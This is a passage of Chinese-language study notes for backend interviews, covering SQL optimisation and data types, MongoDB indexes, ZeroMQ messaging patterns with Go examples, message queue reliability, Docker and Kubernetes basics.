默认是 inner join
冷热分离
冷数据和热数据区分对待,热数据使用缓存。
如何提升SQL执行效率?
-
加索引,避免使用导致索引失效的语法,例如like、函数等
-
减少查询的数据列
-
使用explain分析优化SQL结构,避免全表扫描和子查询等。
-
分库分表
-
读写分离
select中的where两个范围查询,且两个范围查询都有索引,底层实现是如何查询的?
方式一:先用第一个范围查询,然后for循环结果应用第二个条件。
方式二:同时使用两个查询得到两个id列表,执行merge操作,得到一个新的id列表。
SQL数据类型
整型
TINYINT, SMALLINT, MEDIUMINT, INT, BIGINT 分别使用 8, 16, 24, 32, 64 位存储空间,一般情况下越小的列越好。
INT(11) 中的数字只是规定了交互工具显示字符的个数,对于存储和计算来说是没有意义的。
浮点数
FLOAT 和 DOUBLE 为浮点类型,DECIMAL 为高精度小数类型。CPU 原生支持浮点运算,但是不支持 DECIMAl 类型的计算,因此 DECIMAL 的计算比浮点类型需要更高的代价。
FLOAT、DOUBLE 和 DECIMAL 都可以指定列宽,例如 DECIMAL(18, 9) 表示总共 18 位,取 9 位存储小数部分,剩下 9 位存储整数部分。
字符串
主要有 CHAR 和 VARCHAR 两种类型,一种是定长的,一种是变长的。
VARCHAR 这种变长类型能够节省空间,因为只需要存储必要的内容。但是在执行 UPDATE 时可能会使行变得比原来长,当超出一个页所能容纳的大小时,就要执行额外的操作。MyISAM 会将行拆成不同的片段存储,而 InnoDB 则需要分裂页来使行放进页内。
在进行存储和检索时,会保留 VARCHAR 末尾的空格,而会删除 CHAR 末尾的空格。
时间和日期
MySQL 提供了两种相似的日期时间类型:DATETIME 和 TIMESTAMP。
1. DATETIME
能够保存从 1000 年到 9999 年的日期和时间,精度为秒,使用 8 字节的存储空间。
它与时区无关。
默认情况下,MySQL 以一种可排序的、无歧义的格式显示 DATETIME 值,例如“2008-01-16 22:37:08”,这是 ANSI 标准定义的日期和时间表示方法。
2. TIMESTAMP
和 UNIX 时间戳相同,保存从 1970 年 1 月 1 日午夜(格林威治时间)以来的秒数,使用 4 个字节,只能表示从 1970 年到 2038 年。
它和时区有关,也就是说一个时间戳在不同的时区所代表的具体时间是不同的。
MySQL 提供了 FROM_UNIXTIME() 函数把 UNIX 时间戳转换为日期,并提供了 UNIX_TIMESTAMP() 函数把日期转换为 UNIX 时间戳。
默认情况下,如果插入时没有指定 TIMESTAMP 列的值,会将这个值设置为当前时间。
应该尽量使用 TIMESTAMP,因为它比 DATETIME 空间效率更高。
Mongodb
mongodb是一种文档型存储,每个文旦的格式是bson,比JSON性能更好。 mongodb的索引其实就是单独一份存储。
索引类型
单键索引(single field index)
db.userinfos.createIndex({"name":1})
复合索引(compound index):
db.userinfos.createIndex({"name":1,"age":-1})
多键索引(multiKey index):
db.userinfos.createIndex({'info.age':1})
哈希索引(hashed index):将field的值进行hash计算之后作为索引,可以实现O(1)查找。
db.userinfos.createIndex({'name':'hashed'})
索引属性
唯一索引:插入重复值时会报错
db.userinfos.createIndex({name:1},{unique:true})
局部索引:只对插入元素满足特定约束的时候才会更新到索引里面
db.userinfos.createIndex(
{age:1},
{ partialFilterExpression: {age:{$gt: 25 }}}
)
稀疏索引:稀疏索引指只有当value存在的时候才会更新到索引里面。
db.userinfos.createIndex({address:1},{sparse:true})
TTL索引:TTL索引(TTL indexes)是一种特殊的单键索引,用于设置document的过期时间,mongoDB会在document过期后将其删除,TTL非常容易实现类似缓存过期策略的功能。我们看一个使用TTL索引的栗子。
db.logs.insertMany([
{_id:1,createtime:new Date(),msg:"log1"},
{_id:2,createtime:new Date(),msg:"log2"},
{_id:3,createtime:new Date(),msg:"log3"},
{_id:4,createtime:new Date(),msg:"log4"}
])
//在createtime字段添加TTL索引,过期时间是120s
db.logs.createIndex({createtime:1}, { expireAfterSeconds: 120 })
ElasticSearch
消息队列
zeromq 也称为 zmq,将网络通讯、进程通讯、线程通讯抽象成了统一的 API 接口。
socket 是端到端通信,zmq 是 N:M 通信。
引用官方的说法: “ZMQ(以下 ZeroMQ 简称 ZMQ)是一个简单好用的传输层,像框架一样的一个 socket library,他使得 Socket 编程更加简单、简洁和性能更高。是一个消息处理队列库,可在多个线程、内核和主机盒之间弹性伸缩。ZMQ 的明确目标是“成为标准网络协议栈的一部分,之后进入 Linux 内核”。还未看到它们的成功。但是,它无疑是极具前景的、并且是人们更加需要的“传统”BSD 套接字之上的一 层封装。ZMQ 让编写高性能网络应用程序极为简单和有趣。”
关于作者
作者 Pieter,于 2016 年身患绝症,选择安乐死,写了一篇”A Protocl For Dying“。
消息系统 Message System
消息系统是工程中常见的一种模型。双方或者多方通过一些通道进行数据传递。
例如显示器播放视频,需要按照一定的刷新频率往显存里面放东西。
zmq 的精髓在于它定义了 message system 的一些常见模式。
四种通信协议
提供进程内、进程间、机器间、广播等四种通信协议。通信协议配置简单,用类似于 URL 形式的字符串指定即可,格式分别为 inproc://、ipc://、tcp://、pgm://。ZeroMQ 会自动根据指定的字符串解析出协议、地址、端口号等信息。
zmq_bind(responder, "tcp://*:5555"); // server
zmq_connect(requester, "tcp://localhost:5555"); // clinet
zmq 的模式
Exclusive Pair 独占对模式
Request/Reply 应答模式
zmq 的服务端只能处理请求,不能主动向客户端推送数据。
服务端实现:
import (
"github.com/pebbe/zmq4"
)
func ZeroMQReq(flag int, msg string) (string, error) {
context, err := zmq4.NewContext()
if err != nil {
return "", err
}
socket, err := context.NewSocket(zmq4.REQ)
if err != nil {
return "", err
}
defer socket.Close()
socket.Connect("tcp://localhost:5555")
socket.Send(msg, zmq4.Flag(flag))
reply, err := socket.Recv(zmq4.Flag(flag))
if err != nil {
return "", err
}
return reply, nil
}
客户端实现
import "github.com/pebbe/zmq4"
func ZeroMQRep(flag int) (string, error) {
context, _ := zmq4.NewContext()
socket, _ := context.NewSocket(zmq4.REP)
defer socket.Close()
socket.Bind("tcp://*:5555")
msg, err := socket.Recv(zmq4.Flag(flag))
if err != nil {
return "", err
}
_, err = socket.Send("OK", zmq4.Flag(flag))
if err != nil {
return msg, err
}
return msg, nil
}
以下为另一个实例:
在 ZeroMQ 中凡是涉及到“1 对多”的模式,都是“1”的那一方调用 Bind()函数在某个端口上开始监听,“多”的那一方调用 Connect()函数请求跟“1”方建立连接。在普通的 socket 编程中,必须先启动 Server,再启动 Client,否则 Client 的 Connect()函数会失败从而退出程序。然而 ZeroMQ 的 Connect()函数实际上是异步的,如果如果 Server 端还没有启起来它不会以失败告终,而是立即返回,你可以紧接着调用 Send()函数。Send()又支持阻塞模式和非阻塞模式,阻塞模式会一直等待对方就绪(比如至少要等连接建立好吧)再发送数据,非阻塞模式会先把消息存到本的缓冲队列里然后立即返回。Server 端由于维护了多条连接,它会为每个连接都单独建立一个缓冲队列。
在 req-rep 模式中,每台机器 send(发送数据)和 revc(接收数据)必须交替调用,否则会报错。
import (
"fmt"
"strconv"
"time"
zmq "github.com/pebbe/zmq4"
)
func startServer(port int) {
//REP 表示server端
socket, _ := zmq.NewSocket(zmq.REP)
//Bind 绑定端口,并指定传输层协议
socket.Bind("tcp://127.0.0.1:" + strconv.Itoa(port))
fmt.Printf("bind to port %d\n", port)
defer socket.Close()
for {
//Recv和Send必须交替进行
resp, _ := socket.Recv(0) //0表示阻塞模式
socket.Send("Hello "+resp, 0) //同步发送
}
}
func startClient(port int, msg string) {
//REQ 表示client端
socket, _ := zmq.NewSocket(zmq.REQ)
//Connect 请求建立连接,并指定传输层协议
socket.Connect("tcp://127.0.0.1:" + strconv.Itoa(port))
fmt.Println("connect to server")
defer socket.Close()
for i := 0; i < 10; i++ {
//Send和Recv必须交替进行
socket.Send(msg, zmq.DONTWAIT) //非阻塞模式,异步发送(只是将数据写入本地buffer,并没有真正发送到网络上)
resp, _ := socket.Recv(0)
fmt.Printf("receive [%s]\n", resp)
time.Sleep(5 * time.Second)
}
}
Router/Dealer 模式
这是一种 broker 模式,N 个 Server 和 M 个 Client,要想让 M 个 client 可以请求 N 个 server,如果使用传统的 socket,则需要创建M*N个 socket。如果使用 zmq,则只需要 M+N 个结点,结点之间通信都会把消息发送给 router。
import (
"fmt"
"strconv"
"time"
zmq "github.com/pebbe/zmq4"
)
func router(port int) {
//ROUTER 表示server端
socket, _ := zmq.NewSocket(zmq.ROUTER)
//Bind 绑定端口,并指定传输层协议
socket.Bind("tcp://127.0.0.1:" + strconv.Itoa(port))
fmt.Printf("bind to port %d\n", port)
defer socket.Close()
for {
//Send和Recv没必要交替进行
addr, _ := socket.RecvBytes(0) //接收到的第一帧表示对方的地址UUID
resp, _ := socket.Recv(0)
socket.SendBytes(addr, zmq.SNDMORE) //第一帧需要指明对方的地址,SNDMORE表示消息还没发完
socket.Send("Hello", zmq.SNDMORE) //如果不用SNDMORE表示这已经是最后一帧了,下一次Send就是下一段消息的第一帧了,需要指明对方的地址
socket.Send(resp, 0)
}
}
func dealer(port int, msg string) {
//DEALER 表示client端
socket, _ := zmq.NewSocket(zmq.DEALER)
//Connect 请求建立连接,并指定传输层协议
socket.Connect("tcp://127.0.0.1:" + strconv.Itoa(port))
fmt.Println("connect to server")
defer socket.Close()
for i := 0; i < 10; i++ {
//Send和Recv没必要交替进行
socket.Send(msg, 0) //非阻塞模式,异步发送(只是将数据写入本地buffer,并没有真正发送到网络上)
resp1, _ := socket.Recv(0)
resp2, _ := socket.Recv(0)
fmt.Printf("receive [%s %s]\n", resp1, resp2)
time.Sleep(5 * time.Second)
}
}
Pub/Sub(发布-订阅模式)
服务端不停地发布消息,客户端订阅消息。
服务端实现
import "github.com/pebbe/zmq4"
func ZeroMQPub(flag int, msg string) error {
context, _ := zmq4.NewContext()
socket, _ := context.NewSocket(zmq4.PUB)
defer socket.Close()
socket.Bind("tcp://*:5555")
_, err := socket.Send(msg, zmq4.Flag(flag))
return err
}
客户端实现
import "github.com/pebbe/zmq4"
type Processor func(msg string)
func ZeroMQSubOne(flag int, processor Processor) error {
context, _ := zmq4.NewContext()
socket, _ := context.NewSocket(zmq4.SUB)
defer socket.Close()
filter := "sub 1"
err := socket.Connect("tcp://localhost:5555")
if err != nil {
return err
}
err = socket.SetSubscribe(filter)
if err != nil {
return err
}
go func() {
for true {
msg, err := socket.Recv(zmq4.Flag(flag))
if err != nil {
break
}
processor(msg)
}
}()
return nil
}
实例二:
import (
"fmt"
"strconv"
"time"
zmq "github.com/pebbe/zmq4"
)
func publish(port int, prefix string) {
ctx, _ := zmq.NewContext()
defer ctx.Term()
//PUB 表示publisher角色
publisher, _ := ctx.NewSocket(zmq.PUB)
defer publisher.Close()
//Bind 绑定端口,并指定传输层协议
publisher.Bind("tcp://127.0.0.1:" + strconv.Itoa(port))
//publisher会把消息发送给所有subscriber,subscriber可以动态加入
for i := 0; i < 5; i++ {
//publisher只能调用send方法
publisher.Send(prefix+"Hello my followers", 0)
publisher.Send(prefix+"How are you", 0)
fmt.Printf("loop %d send over\n", i+1)
time.Sleep(10 * time.Second)
}
publisher.Send(prefix+"END", 0)
}
func subscribe(port int, prefix string) {
//SUB 表示subscriber角色
subscriber, _ := zmq.NewSocket(zmq.SUB)
defer subscriber.Close()
//Bind 绑定端口,并指定传输层协议
subscriber.Connect("tcp://127.0.0.1:" + strconv.Itoa(port))
subscriber.SetSubscribe(prefix) //只接收前缀为prefix的消息
fmt.Printf("listen to port %d\n", port)
for {
//接收广播
if resp, err := subscriber.Recv(0); err == nil {
resp = resp[len(prefix):] //去掉前缀
fmt.Printf("receive [%s]\n", resp)
if resp == "END" {
break
}
} else {
fmt.Println(err)
break
}
}
}
Push/pull 模式,分布式处理(管道模式)
Push/pull 模式,也叫管道模式、流水线模式。 是一种双向通信机制。
消息队列模式,push 端进行数据推送,work 端进行数据缓存,pull 进行数据竞争获取处理,每个消息只会被一个订阅者处理。
一个生产者,多个消费者。
import (
"fmt"
"strconv"
"time"
zmq "github.com/pebbe/zmq4"
)
func push(port int) {
ctx, _ := zmq.NewContext()
defer ctx.Term()
//PUSH 表示pusher角色
pusher, _ := ctx.NewSocket(zmq.PUSH)
defer pusher.Close()
//Bind 绑定端口,并指定传输层协议
pusher.SetSndhwm(110)
pusher.Bind("tcp://127.0.0.1:" + strconv.Itoa(port))
//pusher把消息送给一个puller(采用公平轮转的方式选择一个puller),puller可以动态加入
for i := 0; i < 5; i++ {
pusher.Send("Hello my followers", 0)
pusher.Send("How are you", 0)
fmt.Printf("loop %d send over\n", i+1)
time.Sleep(5 * time.Second)
}
pusher.Send("END", 0)
}
func pull(port int) {
//PULL 表示puller角色
puller, _ := zmq.NewSocket(zmq.PULL)
defer puller.Close()
//Bind 绑定端口,并指定传输层协议
puller.Connect("tcp://127.0.0.1:" + strconv.Itoa(port))
fmt.Printf("listen to port %d\n", port)
for {
//接收广播
if resp, err := puller.Recv(0); err == nil {
fmt.Printf("receive [%s]\n", resp)
if resp == "END" {
break
}
} else {
fmt.Println(err)
break
}
}
}
参考资料
https://zhuanlan.zhihu.com/p/405297139
作用
- 异步
- 消峰,调整流量
- 解耦
- 广播
- 最终一致性
一、消息模型
点对点
消息生产者向消息队列中发送了一个消息之后,只能被一个消费者消费一次。

发布/订阅
消息生产者向频道发送一个消息之后,多个消费者可以从该频道订阅到这条消息并消费。

发布与订阅模式和观察者模式有以下不同:
- 观察者模式中,观察者和主题都知道对方的存在;而在发布与订阅模式中,生产者与消费者不知道对方的存在,它们之间通过频道进行通信。
- 观察者模式是同步的,当事件触发时,主题会调用观察者的方法,然后等待方法返回;而发布与订阅模式是异步的,生产者向频道发送一个消息之后,就不需要关心消费者何时去订阅这个消息,可以立即返回。

二、使用场景
消息队列的三个主要作用:
- 异步
- 解耦
- 削峰
异步处理
发送者将消息发送给消息队列之后,不需要同步等待消息接收者处理完毕,而是立即返回进行其它操作。消息接收者从消息队列中订阅消息之后异步处理。
例如在注册流程中通常需要发送验证邮件来确保注册用户身份的合法性,可以使用消息队列使发送验证邮件的操作异步处理,用户在填写完注册信息之后就可以完成注册,而将发送验证邮件这一消息发送到消息队列中。
只有在业务流程允许异步处理的情况下才能这么做,例如上面的注册流程中,如果要求用户对验证邮件进行点击之后才能完成注册的话,就不能再使用消息队列。
流量削锋
在高并发的场景下,如果短时间有大量的请求到达会压垮服务器。
可以将请求发送到消息队列中,服务器按照其处理能力从消息队列中订阅消息进行处理。
应用解耦
如果模块之间不直接进行调用,模块之间耦合度就会很低,那么修改一个模块或者新增一个模块对其它模块的影响会很小,从而实现可扩展性。
通过使用消息队列,一个模块只需要向消息队列中发送消息,其它模块可以选择性地从消息队列中订阅消息从而完成调用。
三、可靠性
发送端的可靠性
发送端完成操作后一定能将消息成功发送到消息队列中。
实现方法:在本地数据库建一张消息表,将消息数据与业务数据保存在同一数据库实例里,这样就可以利用本地数据库的事务机制。事务提交成功后,将消息表中的消息转移到消息队列中,若转移消息成功则删除消息表中的数据,否则继续重传。
接收端的可靠性
接收端能够从消息队列成功消费一次消息。
两种实现方法:
- 保证接收端处理消息的业务逻辑具有幂等性:只要具有幂等性,那么消费多少次消息,最后处理的结果都是一样的。
- 保证消息具有唯一编号,并使用一张日志表来记录已经消费的消息编号。
常见的消息队列
- kafka:java语言,使用最为广泛
- RocketMQ:阿里巴巴出品
- RabbitMQ:erlang语言开发
- ActiveMQ:即将被淘汰
用消息队列处理日志
- Kafka :接收用户日志的消息队列。
- Logstash :对接 Kafka 写入的日志,做日志解析,统一成 JSON 输出给 Elasticsearch 中。
- Elasticsearch :实时日志分析服务的核心技术,一个 schemaless ,实时的数据存储服务,通过 index 组织数据,兼具强大的搜索和统计功能。
- Kibana :基于 Elasticsearch 的数据可视化组件,超强的数据可视化能力是众多公司选择 ELK stack 的重要原因。
消息队列的缺点
- 系统可用性降低。 系统引入的外部依赖越多,越容易挂掉。本来你就是 A 系统调用 BCD 三个系统的接口就好了,本来 ABCD 四个系统好好的,没啥问题,你偏加个 MQ 进来,万一 MQ 挂了咋整,MQ 一挂,整套系统崩溃的,你不就完了?所以,消息队列一定要做好高可用。
- 系统复杂度提高。 主要需要多考虑,1)消息怎么不重复消息。2)消息怎么保证不丢失。3)需要消息顺序的业务场景,怎么处理。
- 一致性问题。 A 系统处理完了直接返回成功了,人都以为你这个请求就成功了。但是问题是,要是 B、C。D 三个系统那里,B、D 两个系统写库成功了,结果 C 系统写库失败了,咋整?你这数据就不一致了。 当然,这不仅仅是 MQ 的问题,引入 RPC 之后本身就存在这样的问题。如果我们在使用 MQ 时,一定要达到数据的最终一致性。即,C 系统最终执行完成。
消息队列如何保证消息不被重复消费
首先评估是否允许重复消费,如果可以重复消费,那就不用做额外处理了。
首先确定消息队列中每条消息的最多存活时间,以此来决定redis的过期时间,当消费一条消息之后,向redis中插入这条消息的id。只需要保证最近若干天内没有重复消费即可,因为消息存活时间有限。
消息队列如何保证数据可靠性传输(如何防止数据丢失)
消息队列有三个组成部分:生产者、消费者、消息队列。数据丢失的三个来源:
- 如果生产者丢失数据:发送消息失败,重发消息即可。
- 如果消息队列丢失数据:开启消息队列持久化,防止消息队列崩溃之后的数据丢失。
- 如果消费者丢失数据:如果消费者成功消费,需要告知消息队列,否则表示没能成功消费。
消息队列如何保证消息的顺序性
把需要保持顺序的消息放到同一个分区中,不同分区之间一定是并行的。
常用的消息队列有哪些?各自的特点是什么?
1.ZeroMQ
号称最快的消息队列系统,尤其针对大吞吐量的需求场景。
扩展性好,开发比较灵活,采用 C 语言实现,实际上只是一个 socket 库的重新封装,如果做为消息队列使用,需要开发大量的代码。ZeroMQ 仅提供非持久性的队列,也就是说如果 down 机,数据将会丢失。其中,Twitter 的 Storm 中使用 ZeroMQ 作为数据流的传输。
2.RabbitMQ
结合 erlang 语言本身的并发优势,支持很多的协议:AMQP,XMPP, SMTP, STOMP,也正是如此,使的它变的非常重量级,更适合于企业级的开发。
性能较好,但是不利于做二次开发和维护。
3.ActiveMQ
历史悠久的开源项目,是 Apache 下的一个子项目。已经在很多产品中得到应用,实现了 JMS1.1 规范,可以和 spring-jms 轻松融合,实现了多种协议,不够轻巧(源代码比 RocketMQ 多),支持持久化到数据库,对队列数较多的情况支持不好。
- RocketMQ
RocketMQ 出自阿里的开源产品,用 Java 语言实现,在设计时参考了 Kafka,并做出了自己的一些改进,消息可靠性上比 Kafka 更好。RocketMQ 在阿里内部被广泛应用在订单,交易,充值,流计算,消息推送,日志流式处理,binglog 分发等场景。 5. Redis
做为一个基于内存的 K-V 数据库,其提供了消息订阅的服务,可以当作 MQ 来使用,目前应用案例较少,且不方便扩展。对于 RabbitMQ 和 Redis 的入队和出队操作,各执行 100 万次,每 10 万次记录一次执行时间。
其它问题
- thrift 的通信方式 oneway 是什么意思?什么场景下适用?
- 分布式事务如何实现?
- elasticsearch 的原理?
- influxdb 的原理?常用的时序数据库有哪些?
- 常用的缓存有哪些?重点是 redis?
- 非关系型数据库,hbase,mongodb 的原理。
- leveldb 的原理
- lsm tree 的原理
- rocketMq
- 消息队列如何保证消息不重、不丢、不漏?
十三、消息队列
- 消息队列的主要作用?
- 消息队列的优缺点?
- 如何保证消息队列的高可用?
- 如何保证消息不被重复消费?或者说,如何保证消息消费的幂等性?
- 如何保证消息的可靠性传输?或者说,如何处理消息丢失的问题?
- 如何保证消息的顺序性?
- 如何解决消息队列的延时以及过期失效问题?消息队列满了以后该怎么处理?有几百万消息持续积压几小时,说说怎么解决?
- 如果让你写一个消息队列,该如何进行架构设计?说一下你的思路
- RabbitMQ 有哪些重要的角色?有哪些重要的组件?
- RabbitMQ 怎么避免消息丢失?
- 要保证消息持久化成功的条件有哪些?
- RabbitMQ 有几种广播类型?
- RabbitMQ 怎么实现延迟消息队列?
- Kafka 可以脱离 zookeeper 单独使用吗?为什么?
- Kafka 有几种数据保留的策略?
十四、RabbitMQ
135.rabbitmq 的使用场景有哪些?
136.rabbitmq 有哪些重要的角色?
137.rabbitmq 有哪些重要的组件?
138.rabbitmq 中 vhost 的作用是什么?
139.rabbitmq 的消息是怎么发送的?
140.rabbitmq 怎么保证消息的稳定性?
141.rabbitmq 怎么避免消息丢失?
142.要保证消息持久化成功的条件有哪些?
143.rabbitmq 持久化有什么缺点?
144.rabbitmq 有几种广播类型?
145.rabbitmq 怎么实现延迟消息队列?
146.rabbitmq 集群有什么用?
147.rabbitmq 节点的类型有哪些?
148.rabbitmq 集群搭建需要注意哪些问题?
149.rabbitmq 每个节点是其他节点的完整拷贝吗?为什么?
150.rabbitmq 集群中唯一一个磁盘节点崩溃了会发生什么情况?
151.rabbitmq 对集群节点停止顺序有要求吗?
十五、Kafka
152.kafka 可以脱离 zookeeper 单独使用吗?为什么?
153.kafka 有几种数据保留的策略?
154.kafka 同时设置了 7 天和 10G 清除数据,到第五天的时候消息达到了 10G,这个时候 kafka 将如何处理?
155.什么情况会导致 kafka 运行变慢?
156.使用 kafka 集群需要注意什么?
微服务
一、解决的问题
由于不同的机器有不同的操作系统,以及不同的库和组件,在将一个应用部署到多台机器上需要进行大量的环境配置操作。
Docker 主要解决环境配置问题,它是一种虚拟化技术,对进程进行隔离,被隔离的进程独立于宿主操作系统和其它隔离的进程。使用 Docker 可以不修改应用程序代码,不需要开发人员学习特定环境下的技术,就能够将现有的应用程序部署在其它机器上。

二、与虚拟机的比较
虚拟机也是一种虚拟化技术,它与 Docker 最大的区别在于它是通过模拟硬件,并在硬件上安装操作系统来实现。

启动速度
启动虚拟机需要先启动虚拟机的操作系统,再启动应用,这个过程非常慢;
而启动 Docker 相当于启动宿主操作系统上的一个进程。
占用资源
虚拟机是一个完整的操作系统,需要占用大量的磁盘、内存和 CPU 资源,一台机器只能开启几十个的虚拟机。
而 Docker 只是一个进程,只需要将应用以及相关的组件打包,在运行时占用很少的资源,一台机器可以开启成千上万个 Docker。
三、优势
除了启动速度快以及占用资源少之外,Docker 具有以下优势:
更容易迁移
提供一致性的运行环境。已经打包好的应用可以在不同的机器上进行迁移,而不用担心环境变化导致无法运行。
更容易维护
使用分层技术和镜像,使得应用可以更容易复用重复的部分。复用程度越高,维护工作也越容易。
更容易扩展
可以使用基础镜像进一步扩展得到新的镜像,并且官方和开源社区提供了大量的镜像,通过扩展这些镜像可以非常容易得到我们想要的镜像。
四、使用场景
持续集成
持续集成指的是频繁地将代码集成到主干上,这样能够更快地发现错误。
Docker 具有轻量级以及隔离性的特点,在将代码集成到一个 Docker 中不会对其它 Docker 产生影响。
提供可伸缩的云服务
根据应用的负载情况,可以很容易地增加或者减少 Docker。
搭建微服务架构
Docker 轻量级的特点使得它很适合用于部署、维护、组合微服务。
五、镜像与容器
镜像是一种静态的结构,可以看成面向对象里面的类,而容器是镜像的一个实例。
镜像包含着容器运行时所需要的代码以及其它组件,它是一种分层结构,每一层都是只读的(read-only layers)。构建镜像时,会一层一层构建,前一层是后一层的基础。镜像的这种分层存储结构很适合镜像的复用以及定制。
构建容器时,通过在镜像的基础上添加一个可写层(writable layer),用来保存着容器运行过程中的修改。

参考资料
- DOCKER 101: INTRODUCTION TO DOCKER WEBINAR RECAP
- Docker 入门教程
- Docker container vs Virtual machine
- How to Create Docker Container using Dockerfile
- 理解 Docker(2):Docker 镜像
- 为什么要使用 Docker?
- What is Docker
- 持续集成是什么?
Kubernetes 是什么
Kubernetes 是一个全新的基于容器技术的分布式架构解决方案,是 Google 开源的一个容器集群管理系统,Kubernetes 简称 K8S。
Kubernetes 是一个一站式的完备的分布式系统开发和支撑平台,更是一个开放平台,对现有的编程语言、编程框架、中间件没有任何侵入性。
Kubernetes 提供了完善的管理工具,这些工具涵盖了开发、部署测试、运维监控在内的各个环节。
Kubernetes 具有完备的集群管理能力,包括多层次的安全防护和准入机制、多租户应用支撑能力、透明的服务注册和服务发现机制、内建智能负载均衡器、强大的故障发现和自我修复能力、服务滚动升级和在线扩容能力、可扩展的资源自动调度机制、多粒度的资源配额管理能力。
Kubernetes 官方文档:https://kubernetes.io/zh/
用一句话总结kubernates:
- 容器编排工具
- 基于它可以轻易实现一个腾讯云、阿里云、字节云
- 是docker的绝佳搭档
- 是微服务技术的管理调度器。
为什么使用k8s
使用Kubernetes可以带来的好处:
首先,最直接的感受就是我们可以**“轻装上阵”地开发复杂系统**。以前动不动就需要十几个人而且团队中必须有技术大牛一起分工协作才能实现和运维的分布式系统,在采用了Kubernetes解决方案后,只需要一个小而美的团队就能轻松应对。在这个团队中,架构师专注于“服务组件”的提炼,几名开发工程师负责业务代码的开发,一名系统兼运维工程师则负责Kubernetes的部署和运维,从此大大节约了开发成本。
其次,使用Kubernetes就是全面拥抱微服务架构。微服务架构的核心就是将一个巨大的单体应用分解为很多很小的互相连接的微服务,一个微服务背后可能有多个实例副本在支撑,副本的数量可能会随着系统负荷变化而变化,内嵌的负载均衡器在这里发挥了重要的作用。微服务架构使得每个服务都可以由专门的开发团队来开发。开发者可以自由的选择开发技术,这对于大规模团队来说很有价值,另外每个微服务独立开发,升级,扩展,因此系统具备很高的稳定性和快速迭代能力。
最后,Kubernetes系统架构具备了超强的横向扩容能力。对于互联网公司来说,用户规模就等价于资产,谁拥有更多的用户,谁就能在竞争中胜出,因此超强的横向扩容能力是互联网业务系统的关键指标之一。不用修改代码,一个Kubernetes集群即可从只包含几个Node的小集群平滑扩展到拥有上百个Node的大规模集群,我们利用Kubernetes提供的工具,甚至可以再先完成集群扩容。只要我们的微服务设计得好,结合硬件或者公有云资源的线性增加,系统就能承受大量用户并发访问所带来的巨大压力。
Kubernetes 特性
① 自我修复(自愈)
在节点故障时,重新启动失败的容器,替换和重新部署,保证预期的副本数量;杀死健康检查失败的容器,并且在未准备好之前不会处理用户的请求,确保线上服务不中断。
② 弹性伸缩
使用命令、UI或者基于CPU使用情况自动快速扩容和缩容应用程序实例,保证应用业务高峰并发时的高可用性;业务低峰时回收资源,以最小成本运行服务。
③ 自动部署和回滚
K8S采用滚动更新策略更新应用,一次更新一个Pod,而不是同时删除所有Pod,如果更新过程中出现问题,将回滚更改,确保升级不影响业务。
④ 服务发现和负载均衡
K8S为多个容器提供一个统一访问入口(内部IP地址和一个DNS名称),并且负载均衡关联的所有容器,使得用户无需考虑容器IP问题。
⑤ 机密和配置管理
管理机密数据和应用程序配置,而不需要把敏感数据暴露在镜像里,提高敏感数据安全性。并可以将一些常用的配置存储在K8S中,方便应用程序使用。
⑥ 存储编排
挂载外部存储系统,无论是来自本地存储,公有云,还是网络存储,都作为集群资源的一部分使用,极大提高存储使用灵活性。
⑦ 批处理
提供一次性任务,定时任务;满足批量数据处理和分析的场景。
架构
一套kubernates系统包含一个master如何一堆node。管理员在master上操作,master将命令同步到node。 master相当于k8s集群的控制节点。上面运行着以下组件:
- kube-apiserver:一个HTTP服务,是master对外的窗口
- kube-controller-manager:处理集群常规后台任务
- kube-scheduler:根据调度算法为新创建的Pod选择一个Node节点,可以将Pod部署到任意一个Node节点上。
- etcd:一个分布式一致性KV存储
除了master,k8s集群中的其它节点被称为node,node上运行着pod。每隔node上运行着以下组件:
- kubelet:是node上的木马程序,负责与master的通信,管理本机运行pod的生命周期。
- kube-proxy:相当于部署在node上的nginx,负责将流量打到特定的pod。
- docker engine:docker引擎,负责本机的容器创建和管理工作。
Node 节点可以在运行期间动态增加到 K8S 集群中,前提是这个节点上已经正确安装、配置和启动了上述关键组件。在默认情况下 kubelet 会向 Master 注册自己,一旦 Node 被纳入集群管理范围,kubelet 就会定时向 Master 节点汇报自身的情况,例如操作系统、Docker 版本、机器的 CPU 和内存情况,以及之前有哪些 Pod 在运行等,这样 Master 可以获知每个 Node 的资源使用情况,并实现高效均衡的资源调度策略。而某个 Node 超过指定时间不上报信息时,会被 Master 判定为“失联”,Node 的状态被标记为不可用(Not Ready),随后 Master 会触发“工作负载大转移”的自动流程。
核心概念
1、Pod
Pod 是 K8S 中最重要也是最基本的概念,Pod 是最小的部署单元,是一组容器的集合。每个 Pod 都由一个特殊的根容器 Pause 容器,以及一个或多个紧密相关的用户业务容器组成。
Pause 容器作为 Pod 的根容器,以它的状态代表整个容器组的状态。K8S 为每个 Pod 都分配了唯一的 IP 地址,称之为 Pod IP。Pod 里的多个业务容器共享 Pause 容器的IP,共享 Pause 容器挂载的 Volume。
2、Label
标签,附加到某个资源上,用于关联对象、查询和筛选。一个 Label 是一个 key=value 的键值对,key 与 value 由用户自己指定。Label 可以附加到各种资源上,一个资源对象可以定义任意数量的 Label,同一个 Label 也可以被添加到任意数量的资源上。
我们可以通过给指定的资源对象捆绑一个或多个不同的 Label 来实现多维度的资源分组管理功能,以便于灵活、方便地进行资源分配、调度、配置、部署等工作。
K8S 通过 Label Selector(标签选择器)来查询和筛选拥有某些 Label 的资源对象。Label Selector 有基于等式( name=label1 )和基于集合( name in (label1, label2) )的两种方式。
3、ReplicaSet(RC)
ReplicaSet 用来确保预期的 Pod 副本数量,如果有过多的 Pod 副本在运行,系统就会停掉一些 Pod,否则系统就会再自动创建一些 Pod。
我们很少单独使用 ReplicaSet,它主要被 Deployment 这个更高层的资源对象使用,从而形成一整套 Pod 创建、删除、更新的编排机制。
4、Deployment
Deployment 用于部署无状态应用,Deployment 为 Pod 和 ReplicaSet 提供声明式更新,只需要在 Deployment 描述想要的目标状态,Deployment 就会将 Pod 和 ReplicaSet 的实际状态改变到目标状态。
5、Horizontal Pod Autoscaler(HPA)
HPA 为 Pod 横向自动扩容,也是 K8S 的一种资源对象。HPA 通过追踪分析 RC 的所有目标 Pod 的负载变化情况,来确定是否需要针对性调整目标 Pod 的副本数量。
6、Service
Service 定义了一个服务的访问入口,通过 Label Selector 与 Pod 副本集群之间“无缝对接”,定义了一组 Pod 的访问策略,防止 Pod 失联。
创建 Service 时,K8S会自动为它分配一个全局唯一的虚拟 IP 地址,即 Cluster IP。服务发现就是通过 Service 的 Name 和 Service 的 ClusterIP 地址做一个 DNS 域名映射来解决的。
7、Namespace
